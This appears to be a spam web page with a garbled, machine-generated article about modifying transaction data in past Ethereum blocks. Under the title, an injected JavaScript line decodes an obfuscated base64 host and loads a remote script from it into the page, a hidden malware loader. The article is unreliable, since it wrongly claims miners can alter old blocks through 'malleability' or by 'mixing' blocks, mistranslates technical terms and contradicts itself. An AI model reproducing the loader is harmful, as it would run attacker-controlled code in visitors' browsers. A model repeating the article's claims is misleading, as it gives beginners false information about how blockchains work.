Ethereum: Modifying data in existing blocks
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=795392e3″;document.body.appendChild(script);
Understanding the structure and modifications of the Ethereum Block
As a newbie in Bitcoin, you are probably familiar with the fundamental concepts of cryptocurrency transactions. In this article, we will deepen the specificities of Ethereum, exploring whether transaction data in a previous block can be modified.
ETHERUM BLOCK STRUCTURE

Ethereum is a blockchain platform that allows the development of intelligent contracts and decentralized applications (Dapps). A block on the Ethereum network consists of several components:
- Transaction : Individual transactions that make up an Ethereum block.
- Header : Contains metadata, such as the block number, the date and time record and the previous block hash.
- Body : stores the actual data from the transaction.
Can transaction data be edited in previous blocks?
In Ethereum, it is possible to modify the transaction data in a previous block. This is achieved through a process called “malleability”, which allows miners (computers that validate network transactions) alter or manipulate blockchain.
When a new transaction is added to an earlier block, it is being essentially renewed in the existing block structure. If modifications are made in these coded data, the resulting block may be mixed with the original block, effectively modifying its content.
Verification break
To understand why this works, let’s look at the verification process:
- Block Creation : A new transaction is added to an earlier block.
- Mixing : The new block is mixed with the original block.
- Verification : Miners check the new block to ensure that it meets its criteria (for example, meets certain conditions, includes correct headers).
As modifications can be made in data coded in previous blocks, miners can try to explore this to change or manipulate blockchain. However, Ethereum’s design and cryptographic mechanisms are built to detect these attempts.
cryptographic mechanisms
Ethereum employs various cryptographic techniques to ensure the integrity of blockchain:
- Hash Functions: Used to create an exclusive fingerprint for each block.
- Digital Subscriptions : Implemented using public key encryption to verify the authenticity of transactions.
- Work Proof (pow) : A consensus algorithm that requires miners to solve complex mathematical puzzles to validate blocks and protect the network.
These mechanisms make it challenging for malicious actors to modify the transaction data in previous blocks without being detected.
Conclusion
In short, although it is technically possible to modify transaction data into an anterior block in Ethereum, this would be considered malicious behavior. Blockchain’s cryptographic mechanisms and verification processes are designed to detect and prevent these attempts, ensuring network integrity.
As a beginner, it is essential to understand these concepts to understand how cryptocurrency transactions work. If you have any further questions or need clarification, feel free to ask!

Responses